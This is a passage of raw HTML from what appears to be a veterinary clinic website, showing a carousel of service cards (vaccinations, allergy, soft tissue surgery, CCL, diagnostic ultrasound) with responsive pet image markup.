srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6qg0yHoxnO6A9FpqkX2uIX/f819147d31c6c171888036536b184956/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Running_on_Grass.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6qg0yHoxnO6A9FpqkX2uIX/f819147d31c6c171888036536b184956/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Running_on_Grass.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6qg0yHoxnO6A9FpqkX2uIX/f819147d31c6c171888036536b184956/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Running_on_Grass.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6qg0yHoxnO6A9FpqkX2uIX/f819147d31c6c171888036536b184956/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Running_on_Grass.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6qg0yHoxnO6A9FpqkX2uIX/f819147d31c6c171888036536b184956/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Running_on_Grass.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6qg0yHoxnO6A9FpqkX2uIX/f819147d31c6c171888036536b184956/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Running_on_Grass.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6qg0yHoxnO6A9FpqkX2uIX/f819147d31c6c171888036536b184956/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Running_on_Grass.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6qg0yHoxnO6A9FpqkX2uIX/f819147d31c6c171888036536b184956/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Running_on_Grass.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6qg0yHoxnO6A9FpqkX2uIX/f819147d31c6c171888036536b184956/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Running_on_Grass.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6qg0yHoxnO6A9FpqkX2uIX/f819147d31c6c171888036536b184956/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Running_on_Grass.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6qg0yHoxnO6A9FpqkX2uIX/f819147d31c6c171888036536b184956/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Running_on_Grass.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6qg0yHoxnO6A9FpqkX2uIX/f819147d31c6c171888036536b184956/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Running_on_Grass.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="White/Brown Dog Running on Grass" title="White/Brown Dog Running on Grass" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/6qg0yHoxnO6A9FpqkX2uIX/f819147d31c6c171888036536b184956/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Running_on_Grass.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/6qg0yHoxnO6A9FpqkX2uIX/f819147d31c6c171888036536b184956/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Running_on_Grass.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 fmBfiG nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="5t15SW5DXzNqHhvPcXonTs">Vaccinations</p></div></a></div></div></div><div data-index="3" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Allergy " role="link" href="/services/allergies" class="nva-anchor sc-1ux5mjm-1 ffWaQg nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Allergy " data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3NDEyKAHPn0OnsuIXDQ9s1/8ad051235cc4c43bae74d273632011c1/AdobeStock_176376445.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3NDEyKAHPn0OnsuIXDQ9s1/8ad051235cc4c43bae74d273632011c1/AdobeStock_176376445.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3NDEyKAHPn0OnsuIXDQ9s1/8ad051235cc4c43bae74d273632011c1/AdobeStock_176376445.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3NDEyKAHPn0OnsuIXDQ9s1/8ad051235cc4c43bae74d273632011c1/AdobeStock_176376445.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3NDEyKAHPn0OnsuIXDQ9s1/8ad051235cc4c43bae74d273632011c1/AdobeStock_176376445.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3NDEyKAHPn0OnsuIXDQ9s1/8ad051235cc4c43bae74d273632011c1/AdobeStock_176376445.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3NDEyKAHPn0OnsuIXDQ9s1/8ad051235cc4c43bae74d273632011c1/AdobeStock_176376445.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3NDEyKAHPn0OnsuIXDQ9s1/8ad051235cc4c43bae74d273632011c1/AdobeStock_176376445.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3NDEyKAHPn0OnsuIXDQ9s1/8ad051235cc4c43bae74d273632011c1/AdobeStock_176376445.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3NDEyKAHPn0OnsuIXDQ9s1/8ad051235cc4c43bae74d273632011c1/AdobeStock_176376445.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3NDEyKAHPn0OnsuIXDQ9s1/8ad051235cc4c43bae74d273632011c1/AdobeStock_176376445.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3NDEyKAHPn0OnsuIXDQ9s1/8ad051235cc4c43bae74d273632011c1/AdobeStock_176376445.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="White cat outside hiding behind pink flowers" title="White cat outside hiding behind pink flowers" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/3NDEyKAHPn0OnsuIXDQ9s1/8ad051235cc4c43bae74d273632011c1/AdobeStock_176376445.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/3NDEyKAHPn0OnsuIXDQ9s1/8ad051235cc4c43bae74d273632011c1/AdobeStock_176376445.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 fmBfiG nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="2PSN1tN3bthhjTrRjVwRr3">Allergy </p></div></a></div></div></div><div data-index="4" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Soft Tissue Surgery" role="link" href="/services/soft-tissue-surgery" class="nva-anchor sc-1ux5mjm-1 ffWaQg nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Soft Tissue Surgery" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Ywyj1OWNHjFhSuz39w2dq/932cb7e2090a2b11bc37095319ecee1a/NVA-City-Dog-laying.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Ywyj1OWNHjFhSuz39w2dq/932cb7e2090a2b11bc37095319ecee1a/NVA-City-Dog-laying.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Ywyj1OWNHjFhSuz39w2dq/932cb7e2090a2b11bc37095319ecee1a/NVA-City-Dog-laying.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Ywyj1OWNHjFhSuz39w2dq/932cb7e2090a2b11bc37095319ecee1a/NVA-City-Dog-laying.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Ywyj1OWNHjFhSuz39w2dq/932cb7e2090a2b11bc37095319ecee1a/NVA-City-Dog-laying.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Ywyj1OWNHjFhSuz39w2dq/932cb7e2090a2b11bc37095319ecee1a/NVA-City-Dog-laying.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Ywyj1OWNHjFhSuz39w2dq/932cb7e2090a2b11bc37095319ecee1a/NVA-City-Dog-laying.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Ywyj1OWNHjFhSuz39w2dq/932cb7e2090a2b11bc37095319ecee1a/NVA-City-Dog-laying.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Ywyj1OWNHjFhSuz39w2dq/932cb7e2090a2b11bc37095319ecee1a/NVA-City-Dog-laying.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Ywyj1OWNHjFhSuz39w2dq/932cb7e2090a2b11bc37095319ecee1a/NVA-City-Dog-laying.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Ywyj1OWNHjFhSuz39w2dq/932cb7e2090a2b11bc37095319ecee1a/NVA-City-Dog-laying.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/Ywyj1OWNHjFhSuz39w2dq/932cb7e2090a2b11bc37095319ecee1a/NVA-City-Dog-laying.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="White dog laying in grass" title="White dog laying in grass" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/Ywyj1OWNHjFhSuz39w2dq/932cb7e2090a2b11bc37095319ecee1a/NVA-City-Dog-laying.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/Ywyj1OWNHjFhSuz39w2dq/932cb7e2090a2b11bc37095319ecee1a/NVA-City-Dog-laying.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 fmBfiG nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="9BWd2N3I8xIJCeTfZmYHH">Soft Tissue Surgery</p></div></a></div></div></div><div data-index="5" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="CCL " role="link" href="/services/ccl" class="nva-anchor sc-1ux5mjm-1 ffWaQg nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="CCL " data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/69gOjFvAZTjo36je2ISQzH/a7b4a5da6fb6825594056c3b28a21364/IMAGE_-_5_CARD_-_MASTER_-_Dog_holding_a_toy_and_running_in_the_grass.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/69gOjFvAZTjo36je2ISQzH/a7b4a5da6fb6825594056c3b28a21364/IMAGE_-_5_CARD_-_MASTER_-_Dog_holding_a_toy_and_running_in_the_grass.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/69gOjFvAZTjo36je2ISQzH/a7b4a5da6fb6825594056c3b28a21364/IMAGE_-_5_CARD_-_MASTER_-_Dog_holding_a_toy_and_running_in_the_grass.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/69gOjFvAZTjo36je2ISQzH/a7b4a5da6fb6825594056c3b28a21364/IMAGE_-_5_CARD_-_MASTER_-_Dog_holding_a_toy_and_running_in_the_grass.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/69gOjFvAZTjo36je2ISQzH/a7b4a5da6fb6825594056c3b28a21364/IMAGE_-_5_CARD_-_MASTER_-_Dog_holding_a_toy_and_running_in_the_grass.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/69gOjFvAZTjo36je2ISQzH/a7b4a5da6fb6825594056c3b28a21364/IMAGE_-_5_CARD_-_MASTER_-_Dog_holding_a_toy_and_running_in_the_grass.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/69gOjFvAZTjo36je2ISQzH/a7b4a5da6fb6825594056c3b28a21364/IMAGE_-_5_CARD_-_MASTER_-_Dog_holding_a_toy_and_running_in_the_grass.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/69gOjFvAZTjo36je2ISQzH/a7b4a5da6fb6825594056c3b28a21364/IMAGE_-_5_CARD_-_MASTER_-_Dog_holding_a_toy_and_running_in_the_grass.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/69gOjFvAZTjo36je2ISQzH/a7b4a5da6fb6825594056c3b28a21364/IMAGE_-_5_CARD_-_MASTER_-_Dog_holding_a_toy_and_running_in_the_grass.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/69gOjFvAZTjo36je2ISQzH/a7b4a5da6fb6825594056c3b28a21364/IMAGE_-_5_CARD_-_MASTER_-_Dog_holding_a_toy_and_running_in_the_grass.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/69gOjFvAZTjo36je2ISQzH/a7b4a5da6fb6825594056c3b28a21364/IMAGE_-_5_CARD_-_MASTER_-_Dog_holding_a_toy_and_running_in_the_grass.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/69gOjFvAZTjo36je2ISQzH/a7b4a5da6fb6825594056c3b28a21364/IMAGE_-_5_CARD_-_MASTER_-_Dog_holding_a_toy_and_running_in_the_grass.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog holding a toy and running in the grass" title="Dog holding a toy and running in the grass" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/69gOjFvAZTjo36je2ISQzH/a7b4a5da6fb6825594056c3b28a21364/IMAGE_-_5_CARD_-_MASTER_-_Dog_holding_a_toy_and_running_in_the_grass.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/69gOjFvAZTjo36je2ISQzH/a7b4a5da6fb6825594056c3b28a21364/IMAGE_-_5_CARD_-_MASTER_-_Dog_holding_a_toy_and_running_in_the_grass.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 fmBfiG nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="7f2a9bz5cRaQM7WoBTokmX">CCL </p></div></a></div></div></div><div data-index="6" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Diagnostic Ultrasound" role="link" href="/services/diagnostic-ultrasounds" class="nva-anchor sc-1ux5mjm-1 ffWaQg nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Diagnostic Ultrasound" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4ozAHCT2GPFxA5ahr5A6LL/0f1747240e0a0f38adac702cfec1360d/AdobeStock_206136525.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4ozAHCT2GPFxA5ahr5A6LL/0f1747240e0a0f38adac702cfec1360d/AdobeStock_206136525.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4ozAHCT2GPFxA5ahr5A6LL/0f1747240e0a0f38adac702cfec1360d/AdobeStock_206136525.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4ozAHCT2GPFxA5ahr5A6LL/0f1747240e0a0f38adac702cfec1360d/AdobeStock_206136525.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4ozAHCT2GPFxA5ahr5A6LL/0f1747240e0a0f38adac702cfec1360d/AdobeStock_206136525.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4ozAHCT2GPFxA5ahr5A6LL/0f1747240e0a0f38adac702cfec1360d/AdobeStock_206136525.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4ozAHCT2GPFxA5ahr5A6LL/0f1747240e0a0f38adac702cfec1360d/AdobeStock_206136525.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4ozAHCT2GPFxA5ahr5A6LL/0f1747240e0a0f38adac702cfec1360d/AdobeStock_206136525.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4ozAHCT2GPFxA5ahr5A6LL/0f1747240e0a0f38adac702cfec1360d/AdobeStock_206136525.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4ozAHCT2GPFxA5ahr5A6LL/0f1747240e0a0f38adac702cfec1360d/AdobeStock_206136525.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4ozAHCT2GPFxA5ahr5A6LL/0f1747240e0a0f38adac702cfec1360d/AdobeStock_206136525.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4ozAHCT2GPFxA5ahr5A6LL/0f1747240e0a0f38adac702cfec1360d/AdobeStock_206136525.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Cat in forest surrounded by white flowers " title="Cat in forest surrounded by white flowers" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/4ozAHCT2GPFxA5ahr5A6LL/0f1747240e0a0f38adac702cfec1360d/AdobeStock_206136525.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/4ozAHCT2GPFxA5ahr5A6LL/0f1747240e0a0f38adac702cfec1360d/AdobeStock_206136525.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 fmBfiG nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="42tBCVGIEGcENf2GSlCsvq">Diagnostic Ultrasound</p></div></a></div></div></div><div data-index="7" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Vaccinations" role="link" href="/services/vaccinations-and-preventative-care" class="nva-anchor sc-1ux5mjm-1 ffWaQg nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Vaccinations" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6qg0yHoxnO6A9FpqkX2uIX/f819147d31c6c171888036536b184956/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Running_on_Grass.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6qg0yHoxnO6A9FpqkX2uIX/f819147d31c6c171888036536b184956/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Running_on_Grass.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6qg0yHoxnO6A9FpqkX2uIX/f819147d31c6c171888036536b184956/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Running_on_Grass.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6qg0yHoxnO6A9FpqkX2uIX/f819147d31c6c171888036536b184956/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Running_on_Grass.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6qg0yHoxnO6A9FpqkX2uIX/f819147d31c6c171888036536b184956/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Running_on_Grass.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6qg0yHoxnO6A9FpqkX2uIX/f819147d31c6c171888036536b184956/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Running_on_Grass.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6qg0yHoxnO6A9FpqkX2uIX/f819147d31c6c171888036536b184956/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Running_on_Grass.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6qg0yHoxnO6A9FpqkX2uIX/f819147d31c6c171888036536b184956/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Running_on_Grass.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6qg0yHoxnO6A9FpqkX2uIX/f819147d31c6c171888036536b184956/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Running_on_Grass.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6qg0yHoxnO6A9FpqkX2uIX/f819147d31c6c171888036536b184956/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Running_on_Grass.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source 